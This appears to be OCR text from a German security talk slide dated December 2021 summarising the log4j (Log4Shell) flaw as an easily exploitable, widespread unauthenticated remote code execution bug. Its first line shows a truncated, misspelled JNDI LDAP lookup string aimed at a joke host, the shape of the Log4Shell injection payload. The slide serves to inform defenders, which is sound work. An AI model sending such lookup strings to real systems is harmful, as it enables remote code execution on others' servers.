 ${jdni:ldap://http://🌋.rock
• Schwachstelle in Logging Bibliothek log4j
• Ganz “neu”™ - richtig Publik mit Impact erst seit Dezember 21
• Unauthenticated Remote Code Execution (RCE)
• Sehr einfach ausnutzbar
• extrem weit verbreitet → 🥳 + 💯
2021-12-29 Security Safari - TLP:White 24